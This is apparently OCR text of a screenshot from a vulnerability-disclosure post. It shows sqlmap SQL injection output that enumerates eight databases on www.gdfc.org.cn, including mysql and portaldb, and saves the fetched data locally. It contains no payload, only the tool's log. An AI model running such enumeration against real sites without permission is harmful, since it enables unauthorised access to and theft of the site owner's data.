 管理员: cmd.exe
[17:13:52] [INFO] retrieved: information_schema
[17:14:13] [INFO] retrieved: designdb
[17:14:23] [INFO] retrieved: epdb
[17:14:31] [INFO] retrieved: gd
[17:14:36] [INFO] retrieved: gd_2013
[17:14:45] [INFO] retrieved: mysql
[17:14:52] [INFO] retrieved: portaldb
[17:15:06] [INFO] retrieved: test
available databases [8]:
[*] designdb
[*] epdb
[*] gd
[*] gd_2013
[*] information_schema
[*] mysql
[*] portaldb
[*] test
[17:15:14] [INFO] fetched data logged to text files under sqlmap\o
utput\www.gdfc.org.cn'
[*] shutting down at 17:15:14
C:\Python27\sqlmap>
www.wooyun.org